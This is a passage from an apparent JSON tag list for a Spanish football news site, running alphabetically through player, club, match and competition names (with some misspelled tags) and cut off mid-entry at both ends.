Insúa"},{"term":"Emirates"},{"term":"Emre Can"},{"term":"Emre Çolak"},{"term":"Eneko Satrústegui"},{"term":"Enes Ünal"},{"term":"Enguene"},{"term":"Enner Valencia"},{"term":"Envigado"},{"term":"Equipo"},{"term":"Eraso"},{"term":"Erbes"},{"term":"Eric García"},{"term":"Erik"},{"term":"Eriksson"},{"term":"Ernestas"},{"term":"Erramuspe"},{"term":"Escalona"},{"term":"Espanyol-Athletic"},{"term":"Espanyol-Atlético"},{"term":"España Sub-15"},{"term":"España Sub-20"},{"term":"Español del Alquián"},{"term":"Espinosa"},{"term":"Estadios"},{"term":"Esteban"},{"term":"Esteban González"},{"term":"Esteban Vigo"},{"term":"Estudiantes de San Luis"},{"term":"Estupiñán"},{"term":"Eugeni Valderrama"},{"term":"Euro 2018"},{"term":"Euro 2021"},{"term":"Eurocopa 2013"},{"term":"Eurocopa 2021"},{"term":"Evian"},{"term":"Extremadura B"},{"term":"Ezequiel Cirigliano"},{"term":"F.C. Barcelona-Osasuna"},{"term":"F.C. Barcelona-Valencia"},{"term":"F.C. Cartagena"},{"term":"FA"},{"term":"FA Cup 2013"},{"term":"FC Ascó"},{"term":"FC Goa"},{"term":"FC Winterthur"},{"term":"FC Zürich"},{"term":"FIFA 11"},{"term":"FIFA 12"},{"term":"FIFA 19"},{"term":"FIFA 2019"},{"term":"FIFA 2020"},{"term":"FIFA 21"},{"term":"FIFPro"},{"term":"FK Rostov"},{"term":"Fabiani"},{"term":"Fabio Blanco"},{"term":"Fabrice Olinga"},{"term":"Farisato"},{"term":"Farías"},{"term":"Fatau"},{"term":"Fatih Karagümrük"},{"term":"Fatih Terim"},{"term":"Faurlín"},{"term":"Fede Cartabia"},{"term":"Fede San Emeterio"},{"term":"Fejsa"},{"term":"Fellype Gabriel"},{"term":"Fendi"},{"term":"Fernandinho"},{"term":"Fernando González"},{"term":"Ferrera"},{"term":"Florentino  Pérez"},{"term":"Football Manager 2014"},{"term":"Forbes"},{"term":"Formiliano"},{"term":"Fortuna Dusseldorf"},{"term":"Fox"},{"term":"Fran Callejón"},{"term":"Fran Carnicer"},{"term":"Fran García"},{"term":"Fran Justo"},{"term":"Fran López"},{"term":"Fran Pastor"},{"term":"Fran Vélez"},{"term":"Francis"},{"term":"Francisco de la Torre"},{"term":"Freamunde"},{"term":"Freixa"},{"term":"Frente Atlético"},{"term":"Fucks"},{"term":"Fuerza Amarilla"},{"term":"Fundación Canaria CD Tenerife"},{"term":"Futu"},{"term":"Fábio"},{"term":"Fábio Da Silva"},{"term":"Félicité"},{"term":"Félix Garreta"},{"term":"Gabi Calderón"},{"term":"Gabi Morales"},{"term":"Gai Assulin"},{"term":"Gallagher"},{"term":"Gallas"},{"term":"Galán"},{"term":"Gamboa"},{"term":"Gameiro"},{"term":"Ganea"},{"term":"Gardner"},{"term":"Gastón Fernández"},{"term":"Gato"},{"term":"Gaztañaga"},{"term":"Gazzaniga"},{"term":"Gekas"},{"term":"Gento"},{"term":"Getafe-Almería"},{"term":"Getafe-Sporting"},{"term":"Gethin Jones"},{"term":"Ghubn"},{"term":"Gianni Zuiverloon"},{"term":"Gilberto Silva"},{"term":"Gimnastic"},{"term":"Giovagnoli"},{"term":"Girona B"},{"term":"Gisdol"},{"term":"Giuly"},{"term":"Giva"},{"term":"Givova"},{"term":"Glasgow Rangers"},{"term":"Gobierno"},{"term":"Gokhan Gonul"},{"term":"Gol Sports"},{"term":"Golden Foot"},{"term":"Golf"},{"term":"González Esteban"},{"term":"Gordillo"},{"term":"Gorka Santamaría"},{"term":"Goyo Manzano"},{"term":"Grant"},{"term":"Grimes"},{"term":"Grondona"},{"term":"Grupo Safamotor"},{"term":"Guadalcacín FSF"},{"term":"Guangzhou"},{"term":"Guangzhou R\u0026F"},{"term":"Gudmundsson"},{"term":"Guichón"},{"term":"Guido Carrillo"},{"term":"Guilavogui"},{"term":"Guille Lara"},{"term":"Guillemenot"},{"term":"Guillermo Abascal"},{"term":"Guillermo Brown"},{"term":"Guillermo Sara"},{"term":"Guima"},{"term":"Guinea"},{"term":"Gustavo Gómez"},{"term":"Gustavo Matosas"},{"term":"Gustavo Quinteros"},{"term":"Guto Ferreira"},{"term":"Gökhan Gönül"},{"term":"HAPOEL Tel Aviv"},{"term":"Halcón Viajes"},{"term":"Hamari Traoré"},{"term":"Hamza Hamzaoglu"},{"term":"Hangzhou Greentown"},{"term":"Hannover"},{"term":"Hart"},{"term":"Hasebe"},{"term":"Hasselbaink"},{"term":"Henan Jianye"},{"term":"Hernán Rivero"},{"term":"Hernán Toledo"},{"term":"Hill"},{"term":"Hjulsager"},{"term":"Hollande"},{"term":"Houllier"},{"term":"Hristo Stoichkov"},{"term":"Huelva"},{"term":"Hugo Fraile"},{"term":"Huércal Overa"},{"term":"Héctor Canteros"},{"term":"Héctor Díaz"},{"term":"Héctor Herrera"},{"term":"Hércules Ceuta"},{"term":"Hércules-Deportivo"},{"term":"Höger"},{"term":"Höwedes"},{"term":"Ian Wright"},{"term":"Iaquinta"},{"term":"Ibarbo"},{"term":"Ibusuki"},{"term":"Igna"},{"term":"Ignacio Ambriz"},{"term":"Iker Benito"},{"term":"Iker Burgos"},{"term":"Iker Guarrotxena"},{"term":"Imanol Elías"},{"term":"Indiano"},{"term":"Infantino"},{"term":"Instituto"},{"term":"Intentona"},{"term":"Inter"},{"term":"Inter de Milán"},{"term":"Internacional de Madrid"},{"term":"International Champions Cup"},{"term":"Iosu Villar"},{"term":"Isaac"},{"term":"Ismael Gallar"},{"term":"Ismaily"},{"term":"Iván Alonso"},{"term":"Iván Helguera"},{"term":"Iván Piris"},{"term":"Iván Rossi"},{"term":"Izeta"},{"term":"Iñaki Alonso"},{"term":"Iñigo Córdoba"},{"term":"Iñigo Vélez"},{"term":"Jacobo González"},{"term":"Jadson"},{"term":"Jaime Isuardi"},{"term":"Jaime Mata"},{"term":"Jan Urban"},{"term":"Jansen"},{"term":"Jardel"},{"term":"Jarosik"},{"term":"Jarvis"},{"term":"Javi Atienza"},{"term":"Javi Bravo"},{"term":"Javi Flores"},{"term":"Javi Galán"},{"term":"Javi Garcia"},{"term":"Javi González"},{"term":"Javi Lara"},{"term":"Javi Muñoz"},{"term":"Javi Mérida"},{"term":"Javi Rozada"},{"term":"Javi Rueda"},{"term":"Javi Sánchez"},{"term":"Javi Álamo"},{"term":"Javier Zanetti"},{"term":"Jedvaj"},{"term":"Jeffrey Sarpong"},{"term":"Jenkinson"},{"term":"Jeremy de León"},{"term":"Jerez CF"},{"term":"Jermaine Jones"},{"term":"Jerome Sinclair"},{"term":"Jesús Alfaro"},{"term":"Jesús Molina"},{"term":"Jesús Mosquera"},{"term":"Jesús Méndez"},{"term":"Jesús Sillero"},{"term":"Jesús Valentín"},{"term":"Jesús Álvaro"},{"term":"Jetro Willems"},{"term":"Joan Jordan"},{"term":"Joao Félix"},{"term":"Joao Paulo"},{"term":"Joao Víctor"},{"term":"Joaozinho"},{"term":"Joaquin Caparros"},{"term":"Joaquín Ibáñez"},{"term":"Joaquín Larrivey"},{"term":"Joe Allen"},{"term":"Joel Arimany"},{"term":"John Carver"},{"term":"Johnny Cardoso"},{"term":"Jon Aparicio"},{"term":"Jon Erice"},{"term":"Jon Gaztañaga"},{"term":"Jon Uriarte"},{"term":"Jon Villanueva"},{"term":"Jon Whitney"},{"term":"Jonathan"},{"term":"Jonathan Biabiany"},{"term":"Jonathan Cristaldo"},{"term":"Jonathan Rodríguez"},{"term":"Jonathan Valle"},{"term":"Jones"},{"term":"Jordan"},{"term":"Jordi Amat"},{"term":"Jordi Cardoner"},{"term":"Jordi Fabregat"},{"term":"Jordi Majó"},{"term":"Jordi Vinyals"},{"term":"Jorge Cuenca"},{"term":"Jorge Díaz"},{"term":"Jorge García"},{"term":"Jorge Jesus"},{"term":"Jorge Luis Pinto"},{"term":"Jorge Rodríguez De Cózar"},{"term":"Jorge Sáenz"},{"term":"Jorge Vergara"},{"term":"Jornada 14"},{"term":"Jornada 18"},{"term":"Jornada 19"},{"term":"Jornada 20"},{"term":"Jornada 37"},{"term":"Jornada 6"},{"term":"Jornada 7"},{"term":"Joshua King"},{"term":"Josico"},{"term":"Josimar Quintero"},{"term":"José Alonso"},{"term":"José Antonio Romero"},{"term":"José Cruz"},{"term":"José García"},{"term":"José Gómez"},{"term":"José Luis Morales"},{"term":"José Manuel Aira"},{"term":"José Manuel Carrasco"},{"term":"José María Arrabal"},{"term":"José Mota"},{"term":"José Recio"},{"term":"José Sá"},{"term":"José Ángel Sánchez"},{"term":"Jovic"},{"term":"Juan Antonio Anquela"},{"term":"Juan Carlos Añón"},{"term":"Juan Ferrando"},{"term":"Juan Guerra"},{"term":"Juanfri"},{"term":"Juani Oñate"},{"term":"Juanjo García"},{"term":"Juanjo Nieto"},{"term":"Juanlu Hens"},{"term":"Juanma Hernández"},{"term":"Juanma Moreno"},{"term":"Juergen Elitim"},{"term":"Jugadores mejor pagados"},{"term":"Julian Draxler"},{"term":"Julio Delgado"},{"term":"Julio Rodríguez"},{"term":"Julián"},{"term":"Juninho Pernambucano"},{"term":"Justin Bieber"},{"term":"Juvenil"},{"term":"Juvenil DH"},{"term":"Juvenil Liga Nacional"},{"term":"Juventude"},{"term":"Jô"},{"term":"Júpiter"},{"term":"Kaboré"},{"term":"Kamal"},{"term":"Kaminski"},{"term":"Kanu"},{"term":"Karpaty Lviv"},{"term":"Karrikaburu"},{"term":"Kashima"},{"term":"Kasper Schmeichel"},{"term":"Kayembe"},{"term":"Kayode"},{"term":"Keane"},{"term":"Kebe"},{"term":"Kelava"},{"term":"Keller"},{"term":"Kenedy"},{"term":"Kent"},{"term":"Kifisia"},{"term":"Kiki"},{"term":"Kiwomya"},{"term":"Klaassen"},{"term":"Klinsmann"},{"term":"Kléber"},{"term":"Koikili"},{"term":"Kokorin"},{"term":"Koulibaly"},{"term":"Krsticic"},{"term":"Kums"},{"term":"Kun Aguero"},{"term":"LDU Portoviejo"},{"term":"La Algaida FS"},{"term":"La Equidad"},{"term":"La Nucía"},{"term":"LaLiga Docs"},{"term":"Lallana"},{"term":"Lamia"},{"term":"Lanaro"},{"term":"Lardín"},{"term":"Laredo"},{"term":"Las Rozas CF"},{"term":"Lasure"},{"term":"Laure"},{"term":"Lautaro Acosta"},{"term":"Lawrence"},{"term":"Lazar Markovic"},{"term":"Le Fondre"},{"term":"Le Havre"},{"term":"LeBron James"},{"term":"Lech Poznan"},{"term":"Lech Poznán"},{"term":"Leighton Baines"},{"term":"Leo Ramos"},{"term":"Leo Suárez"},{"term":"Leon Goretzka"},{"term":"Leticia Méndez"},{"term":"Levante B"},{"term":"Levante-Real Madrid"},{"term":"Levante-Sporting"},{"term":"Levir Culpi"},{"term":"Leya Iseka"},{"term":"Leyton Orient"},{"term":"Liberto"},{"term":"Licá"},{"term":"Liga 1|2|3"},{"term":"Liga Portuguesa"},{"term":"Liga Rusa"},{"term":"Limsama"},{"term":"Lineker"},{"term":"Lisandro"},{"term":"Lista de covocados"},{"term":"Litex Lovech"},{"term":"Livaja"},{"term":"Livermore"},{"term":"Liverpool Montevideo"},{"term":"Liverpool de Uruguay"},{"term":"Ljungberg"},{"term":"Lobato"},{"term":"Lobotka"},{"term":"Lolo González"},{"term":"Lolo Plá"},{"term":"Loovens"},{"term":"Lorca"},{"term":"Lorena"},{"term":"Lorenzo Reyes"},{"term":"Loreto"},{"term":"Lowe"},{"term":"Luanvi"},{"term":"Lucas Mugni"},{"term":"Lucas Pratto"},{"term":"Lucas Viatri"},{"term":"Lucero"},{"term":"Luciano"},{"term":"Luis Advíncula"},{"term":"Luis Alcalde"},{"term":"Luis Amarilla"},{"term":"Luis Lara"},{"term":"Luis Martínez"},{"term":"Luis Álvaro de Oliveira"},{"term":"Luis Ángel Maté"},{"term":"Luisao"},{"term":"Luisma"},{"term":"Luismi Cruz"},{"term":"Luiz Adriano"},{"term":"Luizinho"},{"term":"Luyindula"},{"term":"Luís Filipe Vieira"},{"term":"Luís Martins"},{"term":"Lyon-Real Madrid"},{"term":"L´Equipe"},{"term":"López Muñiz"},{"term":"Macclesfield Town"},{"term":"Macey"},{"term":"Madureira"},{"term":"Maffeo"},{"term":"Magallanes"},{"term":"Maidana"},{"term":"Makaridze"},{"term":"Malcom"},{"term":"Mallorca-Espanyol"},{"term":"Mallorca-Sevilla"},{"term":"Malí"},{"term":"Mamadou Sylla"},{"term":"Mandorlini"},{"term":"Manlleu"},{"term":"Mano Menezes"},{"term":"Manolete"},{"term":"Manolo Díaz"},{"term":"Manolo Herrero"},{"term":"Manolo Lama"},{"term":"Manolo Ruiz"},{"term":"Manu Alemán"},{"term":"Manu Fernández"},{"term":"Manu Trigueros"},{"term":"Manuel Fernandes"},{"term":"Manuel Mosquera"},{"term":"Manuel Vizcaíno"},{"term":"Mané"},{"term":"Marathonbet"},{"term":"Marc Caballé"},{"term":"Marc Martínez"},{"term":"Marc Pubill"},{"term":"Marc Vito"},{"term":"Marcelo Djaló"},{"term":"Marco Branca"},{"term":"Marco Parolo"},{"term":"Marcos André"},{"term":"Marcos Rojo"},{"term":"Marcos Álvarez"},{"term":"Marega"},{"term":"Marino Luanco"},{"term":"Marino de Luanco"},{"term":"Mario Barrera"},{"term":"Mario Gaspar"},{"term":"Mario Álvarez"},{"term":"Marisa"},{"term":"Mark Clattenburg"},{"term":"Markevych"},{"term":"Maroan Sannadi"},{"term":"Marquinho"},{"term":"Marruecos Sub-17"},{"term":"Martin Ødegaard"},{"term":"Martins Indi"},{"term":"Martos FSF"},{"term":"Martín Vázquez"},{"term":"Marveaux"},{"term":"María Arrabal"},{"term":"Marítimo de Funchal"},{"term":"Masca"},{"term":"Massengo"},{"term":"Matavz"},{"term":"Mateu Alemany"},{"term":"Matip"},{"term":"Matuzalem"},{"term":"Matyas Tajti"},{"term":"Maurice-Belay"},{"term":"Mauricio Larriera"},{"term":"Maurizio Sarri"},{"term":"Max Eberl"},{"term":"Mazatlán"},{"term":"Mazinho"},{"term":"Mbabu"},{"term":"Mboula"},{"term":"McBurnie"},{"term":"McCarthy"},{"term":"McClean"},{"term":"McCormack"},{"term":"McDermott"},{"term":"Mediapro"},{"term":"Medios"},{"term":"Mehdi Carcela"},{"term":"Mejores jugadores"},{"term":"Mellberg"},{"term":"Memphis Depay"},{"term":"Mendoza"},{"term":"Menezes"},{"term":"Menotti"},{"term":"Menéndez"},{"term":"Merchán"},{"term":"Mercier"},{"term":"Mertens"},{"term":"Metersacker"},{"term":"Miami FC"},{"term":"Michel Salgado"},{"term":"Mick McCarthy"},{"term":"Miguel Baeza"},{"term":"Miguel Cardoso"},{"term":"Miguel Veloso"},{"term":"Miguel de la Fuente"},{"term":"Miguel de las Cuevas"},{"term":"Mijatovic"},{"term":"Miki Roqué"},{"term":"Milton Mendes"},{"term":"Misimovic"},{"term":"Modeste"},{"term":"Mogi Mirim"},{"term":"Mohamed"},{"term":"Momo"},{"term":"Monetti"},{"term":"Mono Burgos"},{"term":"Montoro"},{"term":"Monzón"},{"term":"Moreira"},{"term":"Morgan Schneiderlin"},{"term":"Mori"},{"term":"Morillas"},{"term":"Mosquito"},{"term":"Mossa"},{"term":"Mounier"},{"term":"Mouriño"},{"term":"Mouscron"},{"term":"Movistar +"},{"term":"Moyes"},{"term":"Mudo Vázquez"},{"term":"Mumbai City"},{"term":"Mundial Sub-17"},{"term":"Muricy Ramalho"},{"term":"Muriel"},{"term":"Mustafá"},{"term":"Muto"},{"term":"M´Bami"},{"term":"Máalga"},{"term":"Málaga B Femenino"},{"term":"Málaga-Sporting"},{"term":"Málaga-Valencia"},{"term":"Márquez"},{"term":"Ménez"},{"term":"M’Baye Niang"},{"term":"M’Vila"},{"term":"NK Istra"},{"term":"NK Rudes"},{"term":"Nabi"},{"term":"Nacho Lapeira"},{"term":"Nacho Novo"},{"term":"Nacho Sánchez"},{"term":"Nacional Madeira"},{"term":"Nacional de Potosí"},{"term":"Naismith"},{"term":"Nando García"},{"term":"Nano Rivas"},{"term":"Nané"},{"term":"Naranjo"},{"term":"Natxo Insa"},{"term":"Nauzet Alemán"},{"term":"Nauzet Pérez"},{"term":"Necid"},{"term":"Neil Warnock"},{"term":"Neilton"},{"term":"Nekounam"},{"term":"Nelson Oliveira"},{"term":"Nery Castillo"},{"term":"Ney Franco"},{"term":"Niasse"},{"term":"Nico Gaitán"},{"term":"Nilton"},{"term":"Nintendo"},{"term":"No oficial"},{"term":"No saldrán"},{"term":"No sale"},{"term":"No volverá"},{"term":"Nobel Mendy"},{"term":"Noiticias"},{"term":"Nosa Igiebor"},{"term":"Noticas"},{"term":"Noticiasi"},{"term":"Noticis"},{"term":"Notiicias"},{"term":"Nuevo San Ignacio"},{"term":"Nuno Espírito Santo"},{"term":"Nuno Pinto"},{"term":"Nuno Silva"},{"term":"Nurémberg"},{"term":"Núñez"},{"term":"Nürnberg"},{"term":"O'Connell"},{"term":"O'Neil"},{"term":"Obiang"},{"term":"Obradovic"},{"term":"Ocampos"},{"term":"Octavos de Final"},{"term":"Odense"},{"term":"Odilio Rodrigues"},{"term":"Odjidja-Ofoe"},{"term":"Oduwa"},{"term":"Oier Zarraga"},{"term":"Okoye"},{"term":"Ola John"},{"term":"Olaza"},{"term":"Oldham"},{"term":"Olimpia"},{"term":"Oliva"},{"term":"Olympia Las Rozas"},{"term":"Ondoa"},{"term":"Oneto"},{"term":"Online"},{"term":"Onésimo"},{"term":"Opcion de compra"},{"term":"Operacón salida"},{"term":"Orbegozo"},{"term":"Ortiz"},{"term":"Ortolá"},{"term":"Osasuna-Almería"},{"term":"Osasuna-Málaga"},{"term":"Oscar Wendt"},{"term":"Ospina"},{"term":"Ottmar Hitzfeld"},{"term":"Oviedo Vetusta"},{"term":"Owen Coyle"},{"term":"Owona"},{"term":"Oyarzabal"},{"term":"Oyarzun"},{"term":"Ozan Tufan"},{"term":"Pablo Aguilera"},{"term":"Pablo Bengoechea"},{"term":"Pablo Insua"},{"term":"Pablo Longoria"},{"term":"Pablo Moreno"},{"term":"Pablo Mouche"},{"term":"Pablo Pintos"},{"term":"Pablo Torre"},{"term":"Pablo Valcarce"},{"term":"Paco Candela"},{"term":"Palacios"},{"term":"Palestina"},{"term":"Palmer"},{"term":"Paolo Hurtado"},{"term":"Paraná Clube"},{"term":"Paris"},{"term":"Park Chu-Young"},{"term":"Parlour"},{"term":"Partizán de Belgrado"},{"term":"Parttido Online"},{"term":"Paul Lambert"},{"term":"Paulo André"},{"term":"Paulo Assunçao"},{"term":"Pavlovic"},{"term":"Pazienza"},{"term":"Pearson"},{"term":"Pedrerol"},{"term":"Pedro Alcalá"},{"term":"Pedro Díaz"},{"term":"Pedro Porro"},{"term":"Peio Canales"},{"term":"Peiró"},{"term":"Pellè"},{"term":"Penalty"},{"term":"Pennant"},{"term":"Pepe Sánchez"},{"term":"Peralada"},{"term":"Perales"},{"term":"Peralta"},{"term":"Perarnau"},{"term":"Perico"},{"term":"Permanencia"},{"term":"Perugia"},{"term":"Petrescu"},{"term":"Petric"},{"term":"Piast Gliwice"},{"term":"Pillud"},{"term":"Pineda"},{"term":"Pino"},{"term":"Piovaccari"},{"term":"Piriz"},{"term":"Plasencia"},{"term":"Plata"},{"term":"Poblense"},{"term":"Pogrebnyak"},{"term":"Pol"},{"term":"Pol Freixanet"},{"term":"Poli El Ejido"},{"term":"Policía"},{"term":"Pont Grup"},{"term":"Ponzio"},{"term":"Portada Alta"},{"term":"Powell"},{"term":"Pranjic"},{"term":"Precontrato"},{"term":"Prensa"},{"term":"Preston"},{"term":"Previa Uefa"},{"term":"Primera Provincial"},{"term":"Primera division"},{"term":"Primera jornada"},{"term":"Pro Vercelli"},{"term":"Programacion"},{"term":"Pruebas"},{"term":"Pulido"},{"term":"Pérez Frías"},{"term":"Qatar SC"},{"term":"Quijote Futsal"},{"term":"Quincy Promes"},{"term":"Quique Sanchez Flores"},{"term":"Rabello"},{"term":"Racing"},{"term":"Racing-Almería"},{"term":"Racing-Real Madrid"},{"term":"Rafa Gálvez"},{"term":"Rafa Muñoz"},{"term":"Rafa Páez"},{"term":"Rafael"},{"term":"Rafael Martins"},{"term":"Raith Rovers"},{"term":"Raja Casablanca"},{"term":"Rajevac"},{"term":"Rampla Juniors"},{"term":"Ramón Calderé"},{"term":"Ramón Verdú"},{"term":"Rangel"},{"term":"Rangers de Talca"},{"term":"Ranko Popovic"},{"term":"Ranocchia"},{"term":"Rapid Bucarest"},{"term":"Raul Meireles"},{"term":"Raúl Bravo"},{"term":"Raúl García de Haro"},{"term":"Raúl Garrido"},{"term":"Raúl Rodríguez"},{"term":"Raúl Sánchez"},{"term":"Real Cartagena"},{"term":"Real Madrid Femenino"},{"term":"Real Madrid-Espanyol"},{"term":"Real Madrid-Getafe"},{"term":"Real Madrid-Lyon"},{"term":"Real Madrid-Racing"},{"term":"Real Madrid-Valencia"},{"term":"Real Sociedad Féminas"},{"term":"Rebic"},{"term":"Rechazo"},{"term":"Red Star"},{"term":"Rednic"},{"term":"Reed"},{"term":"Reggiana"},{"term":"Rekik"},{"term":"Remiro"},{"term":"Renan"},{"term":"Rentistas"},{"term":"Renueva"},{"term":"René Ramos"},{"term":"República de Irlanda"},{"term":"Reus FC"},{"term":"Reyna"},{"term":"Ricardo Gomes"},{"term":"Ricardo Soares"},{"term":"Rice"},{"term":"Richard Boateng"},{"term":"Riga"},{"term":"Rigoni"},{"term":"Riise"},{"term":"Rindaroy"},{"term":"Riquelme Galiana"},{"term":"Rithely"},{"term":"Rivas"},{"term":"Rizespor"},{"term":"Roberto Pereyra"},{"term":"Roberto Trashorras"},{"term":"Rocchi"},{"term":"Rochinha"},{"term":"Roderick"},{"term":"Rodrigo Escudero"},{"term":"Rodrigo Gómez"},{"term":"Rodrigo Zalazar"},{"term":"Roef"},{"term":"Roger Martínez"},{"term":"Rolando Bianchi"},{"term":"Roma Femenino"},{"term":"Romo"},{"term":"Romário"},{"term":"Ronald Koeman"},{"term":"Rondina"},{"term":"Ronnie Fernández"},{"term":"Rosaleda Fans"},{"term":"Roura"},{"term":"Roussillon"},{"term":"Rowett"},{"term":"Rubio"},{"term":"Rubén Botta"},{"term":"Rubén Lobato"},{"term":"Rubén Peña"},{"term":"Rubén Vezo"},{"term":"Rubén de la Barrera"},{"term":"Rubí"},{"term":"Ruddy"},{"term":"Rudy"},{"term":"Rugani"},{"term":"Ruibal"},{"term":"Ruiz Guerra"},{"term":"Rumania"},{"term":"Rumoes"},{"term":"Ryan"},{"term":"Ryan Babel"},{"term":"Ryder Matos"},{"term":"Rákow Czestochowa"},{"term":"Rúper"},{"term":"SD Huesca"},{"term":"Saborit"},{"term":"Sahin"},{"term":"Saint Etienne"},{"term":"Salinas"},{"term":"Salmantino"},{"term":"Salomao"},{"term":"Salva Chamorro"},{"term":"Salva Ruiz"},{"term":"Salvi"},{"term":"Sambenedettese"},{"term":"Sammir"},{"term":"Sammy Lee"},{"term":"Samprón"},{"term":"Samuel Román"},{"term":"San Marcos de Arica"},{"term":"Sandefjord"},{"term":"Sandro Ramirez"},{"term":"Sandro Silva"},{"term":"Sansone"},{"term":"Santamaría"},{"term":"Santi Luque"},{"term":"Santi Segurola"},{"term":"Santiago Arias"},{"term":"Santiago Silva"},{"term":"Santos Borré"},{"term":"Sané"},{"term":"Saponara"},{"term":"Sava"},{"term":"Saúl García"},{"term":"Schar"},{"term":"Schöpf"},{"term":"Sciacqua"},{"term":"Scottish Premier League"},{"term":"Scuffet"},{"term":"Se marcha"},{"term":"Seba Fernández"},{"term":"Sebastian Larsson"},{"term":"Sebastián Fernández"},{"term":"Sebastián Pinto"},{"term":"Sebastián Sosa"},{"term":"Sedan"},{"term":"Segunda División Femenina de Fútbol Sala"},{"term":"Selección Andaluza Sub-21 FSF"},{"term":"Selección Catalunya"},{"term":"Selección de Togo"},{"term":"Seleznov"},{"term":"Semi"},{"term":"Senderos"},{"term":"Serantes"},{"term":"Sergi Gómez"},{"term":"Sergio Camello"},{"term":"Sergio Chica"},{"term":"Sergio Lozano"},{"term":"Sergio Marcos"},{"term":"Sergio Navarro"},{"term":"Sergio Pachón"},{"term":"Sessegnon"},{"term":"Sevilla-Racing"},{"term":"Shakhtar"},{"term":"Shakhtar Donetsk-F.C. Barcelona"},{"term":"Shanghai Shenxin"},{"term":"Shashoua"},{"term":"Shelvey"},{"term":"Shenzhen"},{"term":"Sheyi Ojo"},{"term":"Shonan Bellmare"},{"term":"Sidwell"},{"term":"Sierra Bermeja"},{"term":"Sigurdsson"},{"term":"Silva SD"},{"term":"Silvestre"},{"term":"Silvia Mérida"},{"term":"Silvio"},{"term":"Sinama-Pongolle"},{"term":"Sinan Bakis"},{"term":"Sinan Bolat"},{"term":"Sinkgraven"},{"term":"Siria"},{"term":"Slaven Bilic"},{"term":"Snodgrass"},{"term":"Soko"},{"term":"Sol Campbell"},{"term":"Solanke"},{"term":"Sonia Torralvo"},{"term":"Sorensen"},{"term":"Sornoza"},{"term":"Southend United"},{"term":"Sportiello"},{"term":"Sporting Charleroi"},{"term":"Sporting de Braga B"},{"term":"Sporting-Sevilla"},{"term":"St Gallen"},{"term":"St Pauli"},{"term":"St. Johnstone"},{"term":"Stadsgaard"},{"term":"Steaua de Bucarest"},{"term":"Stellone"},{"term":"Stephan Andersen"},{"term":"Steve Bruce"},{"term":"Stewart Downing"},{"term":"Stockdale"},{"term":"Stojkovic"},{"term":"Stones"},{"term":"Storck"},{"term":"Sttutgart"},{"term":"Sub-20"},{"term":"Subasic"},{"term":"Sudán"},{"term":"Sullivan"},{"term":"Supercopa de Italia"},{"term":"Superliga Femenina"},{"term":"Suzuki"},{"term":"Sérgio Oliveira"},{"term":"Sérgio Vieira"},{"term":"Sílvio"},{"term":"Tadic"},{"term":"Tampa Bay Rowdies"},{"term":"Tano"},{"term":"Tavares"},{"term":"Tavernier"},{"term":"Taçi"},{"term":"Teixeira Vitienes"},{"term":"Terim"},{"term":"Tete"},{"term":"The Strongest"},{"term":"Thompson"},{"term":"Thun"},{"term":"Tiago Ilori"},{"term":"Tiago Pinto"},{"term":"Tiendas"},{"term":"Timm Klose"},{"term":"Timor"},{"term":"Tite"},{"term":"Toché"},{"term":"Tolga Zengin"},{"term":"Tolima"},{"term":"Tommy Wright"},{"term":"Tomás Andrade"},{"term":"Tomás Pina"},{"term":"Tomás Sánchez"},{"term":"Toni"},{"term":"Top 10"},{"term":"Torpedo Moscú"},{"term":"Torre del Mar"},{"term":"Torrent CF"},{"term":"Torreño"},{"term":"Torsiglieri"},{"term":"Total Channel"},{"term":"Toure yaya"},{"term":"Trapp"},{"term":"Trippier"},{"term":"Trofeo"},{"term":"Tropezón"},{"term":"Truffert"},{"term":"Trujillo"},{"term":"Trujillo Suárez"},{"term":"Tshibola"},{"term":"Turu Flores"},{"term":"Tyronne"},{"term":"Tyton"},{"term":"Tzavellas"},{"term":"UA Horta"},{"term":"UCAM Business Club"},{"term":"UD Collerense"},{"term":"UD San Fernando"},{"term":"UD Sámano"},{"term":"UD Torre del Mar FS"},{"term":"Ulises Dávila"},{"term":"Undiano Mallenco"},{"term":"Unicef"},{"term":"Unionistas de Salamanca"},{"term":"Universitatea Craiova"},{"term":"Universo Valdano"},{"term":"Unión Berlin"},{"term":"Unión Viera"},{"term":"Urawa Reds"},{"term":"Urko Arroyo"},{"term":"Ustaritz"},{"term":"Vagner Mancini"},{"term":"Valcarce"},{"term":"Valdivia"},{"term":"Valencia-Valladolid"},{"term":"Valentín"},{"term":"Valera"},{"term":"Valeria"},{"term":"Vallecas"},{"term":"Van Buyten"},{"term":"Van Marwijk"},{"term":"Vanden Borre"},{"term":"Vanderlei Luxemburgo"},{"term":"Vargas"},{"term":"Varo"},{"term":"Vecino"},{"term":"Velázquez"},{"term":"Venta"},{"term":"Ventas"},{"term":"Ventura"},{"term":"Verdi"},{"term":"Vergara"},{"term":"Viberti"},{"term":"Vicandi Garrido"},{"term":"Vicente Mir"},{"term":"Vieri"},{"term":"Vietnam"},{"term":"Villalba"},{"term":"Visnjic"},{"term":"Vitor Roque"},{"term":"Vitória de Bahía"},{"term":"Vodafone"},{"term":"Vojvodina"},{"term":"Vranjes"},{"term":"Vrsaljko"},{"term":"Vujadinovic"},{"term":"Vukcevic"},{"term":"Vukusic"},{"term":"Vydra"},{"term":"Vágner Mancini"},{"term":"Víctor"},{"term":"Víctor Afonso"},{"term":"Víctor Dávila"},{"term":"Víctor Ibáñez"},{"term":"Víctor Moreno"},{"term":"Víctor Muñoz"},{"term":"Víctor Álvarez"},{"term":"Vïctor Sánchez del Amo"},{"term":"Völler"},{"term":"WBA; West Bromwich Albion"},{"term":"Wanyama"},{"term":"Warburton"},{"term":"Watt"},{"term":"Weigl"},{"term":"Welbeck"},{"term":"Wesley"},{"term":"Wiggins"},{"term":"Wilfred"},{"term":"Wilmar Barrios"},{"term":"Wimbledon"},{"term":"Woodgate"},{"term":"Wuhan Zall"},{"term":"Wycombe Wanderers"},{"term":"Wydad"},{"term":"Xavi Molina"},{"term":"Xerez DFC"},{"term":"Xerez-Tenerife"},{"term":"Xhaka"},{"term":"Yacine"},{"term":"Yacob"},{"term":"Yago"},{"term":"Yanis Senhadji"},{"term":"Yasmine Ortiz"},{"term":"Yepes"},{"term":"Yoel Rodríguez"},{"term":"Yohan Mollo"},{"term":"Zafra"},{"term":"Zaha"},{"term":"Zakaria Labyad"},{"term":"Zambrano"},{"term":"Zaragoza-F.C. Barcelona"},{"term":"Zeegelaar"},{"term":"Zelalem"},{"term":"Zelu"},{"term":"Zeneli"},{"term":"Zenit de Torremolinos"},{"term":"Zezinho"},{"term":"Zico"},{"term":"Zielinski"},{"term":"Zouhair Feddal"},{"term":"Zozulia"},{"term":"Zé 